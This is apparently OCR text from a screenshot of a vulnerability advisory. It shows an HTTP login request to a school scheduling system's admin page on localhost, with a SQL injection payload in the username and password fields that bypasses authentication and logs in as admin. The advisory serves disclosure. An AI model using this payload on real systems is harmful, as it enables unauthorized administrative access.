
Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 55

Origin: http://localhost

Connection: close

Referer: 
http://localhost/schoolFSS/scheduling/admin/l
Cookie: 
PHPSESSID=7lojvad06l803amt3f7hp7o8re

username=jyot'+or+1%3D1+%23&password=jyot'+or
Step 3: You will be logged in as admin.

Tags:
Advisory/Source: